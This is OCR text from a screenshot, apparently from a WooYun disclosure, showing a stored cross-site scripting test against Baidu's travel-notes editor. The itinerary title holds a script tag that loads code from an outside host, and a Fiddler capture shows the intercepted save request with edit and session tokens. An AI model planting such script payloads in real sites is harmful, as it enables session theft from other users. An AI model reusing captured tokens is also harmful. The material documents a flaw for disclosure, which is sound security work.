 编辑行程
未发布 自动保存于 [21:34] 保存
*行程标题: <script src=http://x.co/r5n7></script> 30字以内
行程路线: 测试下而已，淡定 多个目的地间可以用逗号分隔，
宋体
各种测试各种测试各
Fiddler - http://hexun.com/ctfysj
文件(F) 编辑(E) 设置(R) 工具(T) 视图(V) 帮助(H)
注释 刷新 移除 全部恢复 流 查找 保存 启动 IE 清除缓存 编码器 脱离 MSDN 搜索
Web会话(S) <<
# 状态 协议 主机 URL
0 - HTTP lvyou.baidu.com /notes/post/publish?forma
1 - HTTP lvyou.baidu.com /notes/post/save?format
2 - HTTP rwebqq16.qq.com /?2614142543;02;38;019
3 - HTTP lvyou.baidu.com /notes/post/save?format
4 - HTTP rwebqq13.qq.com /?2614142543;02;56;019
5 - HTTP rwebqq16.qq.com /?2614142543;02;39;019
6 - HTTP rwebqq13.qq.com /?2614142543;02;57;019
7 - HTTP rwebqq16.qq.com /?2614142543;02;40;019
统计 嗅探 自动响应 请求构造 过滤器 Timeline
Headers TextView WebForms HexView Auth Raw XML
QueryString
Name Value
format ajax
Body
Name Value
post [{"struct_content":{"steps":[{"place":"测试下而已","place_sid":
nid 0689cf71afa5b6e23f5d871e
edit_token 9631BVOrHn/j+judbd5blqBTElbhi3UeoO7UxAQwCHlKxGIbEzTK9CY+SXGp
bdstoken 5e7121c68df8632ce4c6142b742b6b59
Breakpoint hit. Tamper, then: Break on Response Run to Completion Choose
www.wooyun.org